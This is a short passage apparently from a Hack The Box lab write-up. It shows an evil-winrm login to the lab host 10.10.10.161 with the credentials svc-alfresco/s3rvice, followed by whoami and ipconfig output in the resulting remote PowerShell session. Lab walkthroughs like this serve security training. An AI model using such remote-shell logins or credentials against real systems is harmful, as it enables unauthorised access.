 root@kali:/opt/evil-winrm# ruby evil-winrm.rb -i 10.10.10.161 -u svc-alfresco -p s3rvice
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.161
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{E00B7E21-EE8E-4210-8C23-A108EFC92167}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>